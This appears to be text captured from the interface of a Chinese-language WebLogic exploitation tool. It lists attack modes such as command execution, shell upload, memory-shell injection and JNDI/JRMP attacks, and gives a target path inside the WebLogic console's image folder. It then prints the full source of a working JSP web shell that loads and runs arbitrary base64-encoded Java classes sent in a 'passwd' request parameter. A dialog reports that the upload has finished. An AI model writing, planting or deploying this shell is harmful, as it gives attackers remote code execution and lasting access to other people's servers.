 URL http://192.168.1.21:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
Path C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp
<%!
class U extends ClassLoader {
    U(ClassLoader c) {
        super(c);
    }
    public Class g(byte[] b) {
        return super.defineClass(b, 0, b.length);
    }
}

public byte[] base64Decode(String str) throws Exception {
    try {
        Class clazz = Class.forName("sun.misc.BASE64Decoder");
        return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
    } catch (Exception e) {
        Class clazz = Class.forName("java.util.Base64");
        Object decoder = clazz.getMethod("getDecoder").invoke(null);
        return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
    }
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
    new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
提示
文件上传结束，请自行测试！
确定